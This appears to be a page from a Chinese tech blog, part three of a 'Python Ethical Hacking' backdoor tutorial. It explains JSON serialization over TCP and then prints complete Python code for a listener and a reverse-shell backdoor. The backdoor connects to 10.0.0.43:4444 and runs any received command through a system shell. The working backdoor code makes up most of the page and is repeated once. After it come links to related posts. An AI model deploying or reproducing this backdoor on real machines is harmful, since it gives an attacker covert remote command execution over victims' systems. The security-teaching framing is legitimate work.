Python Ethical Hacking - BACKDOORS(3)
BACKDOORS Sockets
Problem:
- TCP is stream-based.
- Difficult to identify the end of message/batch.
Solution:
- Make sure the message is well defined.
- Implement a protocol that sends and receives methods conform to.
- Send the size of the message as a header.
- Append an end-of-message mark to the end of each message.
- Serialize the message.

BACKDOORS Serialization
Benefits:
- Message is well defined, receiver knows if message is incomplete.
- Can be used to transfer objects(lists, dicts ...etc)
Implementation:
- JSON and Pickle are common solutions.
- JSON(Javascript Object Notation) is implemented in many programming languages.
- Represents objects as text.
- Widely used when transferring data between clients and servers.
Server Side - Listener Code:
#!/usr/bin/env python
import socket
import json class Listener:
def __init__(self, ip, port):
listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
listener.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
listener.bind((ip, port))
listener.listen(0)
print("[+] Waiting for incoming connections")
self.connection, address = listener.accept()
print("[+] Got a connection from " + str(address)) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def execute_remotely(self, command):
self.reliable_send(command.decode())
return self.reliable_receive() def run(self):
while True:
command = input(">> ").encode()
result = self.execute_remotely(command)
print(result) my_listener = Listener("10.0.0.43", 4444)
my_listener.run()
Client Side - Backdoor code:
#!/usr/bin/env python
import json
import socket
import subprocess class Backdoor:
def __init__(self, ip, port):
self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.connection.connect((ip, port)) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def execute_system_command(self, command):
return subprocess.check_output(command, shell=True) def run(self):
while True:
command = self.reliable_receive()
command_result = self.execute_system_command(command)
self.reliable_send(command_result.decode())
connection.close() my_backdoor = Backdoor("10.0.0.43", 4444)
my_backdoor.run()
Execute result:

#!/usr/bin/env pythonimport jsonimport socketimport subprocess
class Backdoor: def __init__(self, ip, port): self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM) self.connection.connect((ip, port))
def reliable_send(self, data): json_data = json.dumps(data).encode() self.connection.send(json_data)
def reliable_receive(self): json_data = "" while True: try: json_data = json_data + self.connection.recv(1024).decode() return json.loads(json_data) except ValueError: continue
def execute_system_command(self, command): return subprocess.check_output(command, shell=True)
def run(self): while True: command = self.reliable_receive() command_result = self.execute_system_command(command) self.reliable_send(command_result.decode()) connection.close()
my_backdoor = Backdoor("10.0.0.43", 4444)my_backdoor.run()
Python Ethical Hacking - BACKDOORS(3)的更多相关文章
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - BACKDOORS(7)
Handling Errors: If the client or server crashes, the connection will be lost. Backdoor crashes if: ...
- Python Ethical Hacking - BACKDOORS(6)
File Upload: A file is a series of characters. Uploading a file is the opposite of downloading a fil ...
- Python Ethical Hacking - BACKDOORS(5)
File Download: A file is a series of characters. Therefore to transfer a file we need to: 1. Read th ...
- Python Ethical Hacking - BACKDOORS(4)
REVERSE_BACKDOOR - cd command Access file system: cd command changes current working directory. It h ...
- Python Ethical Hacking - BACKDOORS(2)
Refactoring - Creating a Listener Class #!/usr/bin/env python import socket class Listener: def __in ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- Spark如何与深度学习框架协作,处理非结构化数据
随着大数据和AI业务的不断融合,大数据分析和处理过程中,通过深度学习技术对非结构化数据(如图片.音频.文本)进行大数据处理的业务场景越来越多.本文会介绍Spark如何与深度学习框架进行协同工作,在大数 ...
- xenomai内核解析之双核系统调用(一)
版权声明:本文为本文为博主原创文章,转载请注明出处.如有错误,欢迎指正.博客地址:https://www.cnblogs.com/wsg1100/ 目录 xenomai 内核系统调用 一.32位Lin ...
- const变量的修改
int main(){ const char a[]="hello world"; char *aa=(char *)a; printf("\nthe a address ...
- JVM生命周期与运行过程
1. Java虚拟机的生命周期 Java虚拟机的生命周期 一个运行中的Java虚拟机有着一个清晰的任务:执行Java程序.程序开始执行时他才运行,程序结束时他就停止.你在同一台机器上运行三个程序,就会 ...
- Java并发编程的本质是解决这三大问题
[本文版权归微信公众号"代码艺术"(ID:onblog)所有,若是转载请务必保留本段原创声明,违者必究.若是文章有不足之处,欢迎关注微信公众号私信与我进行交流!] 前言 并发编程的 ...
- JavaWeb网上图书商城完整项目--12.项目所需jquery函数介绍之ajax
jquery中使用ajax发送异步请求 下面的一个案例在input输入框失去焦点的时候发送一个异步的请求: 我们来看程序的案例: 这里要强调的是返回值最好选择是json,json对应的就是对象,Jav ...
- vue指令,实例成员,父子组件传参
v-once指令 """ v-once:单独使用,限制的标签内容一旦赋值,便不可被动更改(如果是输入框,可以主动修改) """ <di ...
- Python3-shelve模块-持久化字典
Python3中的shelve提供了持久化字典对象 和字典基本一个样,只不过数据保存在了文件中,没什么好说的,直接上代码 注: 1.打开文件后不要忘记关闭文件 2.键只能是字符串,值可以是任何值 3. ...
- 在Ubuntu 16.04上编译OpenJDK8的源代码
本文将详细介绍在Ubuntu16.04上对OpenJDK8进行编译. 1.准备编译环境 使用的操作系统为Ubuntu16.04,如果读者没有安装Ubuntu,可以在Windows上使用虚拟机的方式进行 ...
- scheduler的调度规则
对爬虫的请求进行调度管理 允许接收requests并且会调度一个request去下载,且具有去重机制 优先级和队列不会被调度器执行(调度器不管优先级的问题),用户使用字段给每个Request对象,可以 ...
